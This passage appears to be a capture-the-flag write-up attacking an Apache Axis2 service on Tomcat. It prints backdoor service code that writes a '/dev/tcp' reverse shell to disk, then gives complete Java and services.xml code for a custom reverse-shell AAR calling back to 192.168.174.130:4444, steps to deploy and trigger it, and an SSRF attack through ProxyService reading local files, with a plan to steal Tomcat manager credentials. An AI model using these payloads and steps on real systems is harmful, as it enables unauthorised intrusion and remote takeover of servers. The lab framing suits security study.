


- Upload
config.aarand deploy the service:


Go to /axis2/axis2-admin/listService, you should see service config:

According to the README.md markdown file, the service has 5 operations:
- Executes OS command:
/exec, GET parametercmd - Reverse shell:
/shell, GET parameterhost,port - File upload:
/upload, GET parameterpath - File download:
/download, GET parameterurl,path - Get class path:
/getClassPath
Now, we should be able to execute OS command on endpoint /axis2/services/config/exec with GET parameter cmd:

However, when you try to use the shell module to get a reverse shell session, it doesn't work:

Hmm… We got permission denied…
To figure out why, we should dig through the source code.
If you look at the source code of the Utils class, you'll see why this is happening:
ppublic class Utils {
    [...]
    public static String shell(String host, int port) {
        [...]
        if (os.startsWith("linux")) {

            String name="wooyun.sh";
            File file=new File(name);

            FileWriter writer=new FileWriter(file);
            writer.write("/bin/bash -i > /dev/tcp/"+host+"/"+port+" 0<&1 2>&1"+"\n");
            writer.flush();
            writer.close();
            Runtime.getRuntime().exec("chmod u+x "+name);
            Process process = Runtime.getRuntime().exec("bash "+name);
            process.waitFor();

            file.delete();
        } [...]
    }
    [...]
As you can see, the reverse shell payload is being written into the disk, and the filename is wooyun.sh. However, it's written into the current work directory, which may or may not have enough privilege to write files into that directory.
To solve this problem and get a shell on the target machine, we can deploy our own AAR archive file:
But before we do that, we should check the target machine's JDK (Java) version. To do so, we can go back to endpoint /axis2/ and view the target's environment variables:

As you can see, the target machine's JDK version is 1.6.0_18.

That being said, let's download JDK version 1.6:
-
Download URL: https://download.oracle.com/otn/java/jdk/6u1/jdk-6u1-linux-amd64.bin?AuthParam=1702433572_6f0df071533ca746baa478a415fda842
-
Extract the JDK file:


- Accept the license terms by hitting
qand enteryes:

Now we should be able to use JDK version 1.6 in directory /etc/jdk1.6.0_01/bin/:

After installing and extracting JDK version 1.6, we can now deploy our own AAR archive file!

- Create a directory for storing our files:


- Copy and paste the following Java code to a file called
ReverseShell.java:
public class ReverseShell {
    // generated from https://www.revshells.com/
    public static void revshell(String[] args) {
        Process p;
        try {
            p = Runtime.getRuntime().exec("bash -c $@|bash 0 echo bash -i >& /dev/tcp/192.168.174.130/4444 0>&1");
            p.waitFor();
            p.destroy();
        } catch (Exception e) {}
    }
}
Note: Remember to change your own IP address and netcat listener port.


- Create a directory called
META-INF

- Inside that directory, copy the following XML code to a file called
services.xml:
<?xml version="1.0" encoding="UTF-8"?>
<service name="ReverseShell" targetNamespace="http://ws.apache.org/ax2">
    <description>Your lovely Axis2 AAR reverse shell</description>
    <messageReceivers>
        <messageReceiver mep="http://www.w3.org/2004/08/wsdl/in-only" class="org.apache.axis2.rpc.receivers.RPCInOnlyMessageReceiver" />
        <messageReceiver  mep="http://www.w3.org/2004/08/wsdl/in-out"  class="org.apache.axis2.rpc.receivers.RPCMessageReceiver"/>
    </messageReceivers>
    <parameter name="ServiceClass">ReverseShell</parameter>
</service>

- Compile the Java code to a
.classfile:

- Create an AAR archive file for the deployment of our Axis2 service:

- Setup a netcat listener:

- Upload and deploy our AAR archive file:

- Check is it deployed successfully or not:

Yes it does!
- Trigger the reverse shell payload:

Note: You can only trigger the payload once. After that, it shouldn't work because the connection didn't get terminated.
- Profit:

I'm user tomcat6!
Method 3 - Exploiting Axis2 Service "ProxyService" (Intended Solution)
In the target's Axis2, there's a web service called "ProxyService":

If we click on the "ProxyService" link, it brings to /axis2/services/ProxyService?wsdl, which lists the details of this module:

According to Axis2 documentation, element operations is a method in the service's Java class. In our case, it has 1 method called get:

In the input element right below the operation element, we can see that it has 1 attribute called wsaw:Action, and its value is urn:get.
Then, in element element, we can see the GET parameter is uri:

With that said, we can use the get operation in service "ProxyService" by visiting /axis2/services/ProxyService/get?uri=<uri_here>.
Hmm… Let's setup a simple Python web server via module http.server:

Then, try to use the ProxyService's get operation to reach to our web server:

Ah ha! It returned our web server's respond!
Based on my experience, we can try to exploit SSRF (Server-Side Request Forgery) vulnerability and reach to the target's internal network!
To do so, we can simply change the uri GET parameter's value to http://localhost/:

Nice! We can reach the target's internal network!

In SSRF, we can also use the file:// protocol to read the target machine's local file system's files!

But… What can we even do with SSRF??
Hmm… Maybe we can read Tomcat's configuration file to get the manager webapp username and password, then deploy our malicious WAR file?
